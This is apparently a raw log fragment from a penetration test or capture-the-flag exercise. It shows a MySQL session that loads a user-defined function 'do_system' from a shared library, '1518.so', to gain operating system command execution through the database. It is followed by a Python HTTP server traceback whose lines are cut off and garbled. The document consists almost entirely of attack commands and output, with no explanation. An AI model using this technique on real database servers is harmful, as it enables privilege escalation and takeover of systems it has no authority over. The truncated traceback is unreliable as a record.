 mysql> select * from mysql.func;
select * from mysql.func;
Empty set (0.01 sec)
mysql> create function do_system returns integer soname '1518.so';
create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.06 sec)
mysql> select * from mysql.func;
select * from mysql.func;
+-----------+-----+---------+----------+
| name      | ret | dl      | type     |
+-----------+-----+---------+----------+
| do_system |   2 | 1518.so | function |
+-----------+-----+---------+----------+
1 row in set (0.02 sec)
File "/usr/lib/python2
r.py", line 235, in <mod
test()
File "/usr/lib/python2
erClass)
File "/usr/lib/python2
py", line 610, in test
httpd.serve_forever(
File "/usr/lib/python2
", line 231, in serve_fo
poll_interval)
File "/usr/lib/python2
", line 150, in _eintr_r
return func(*args)
KeyboardInterrupt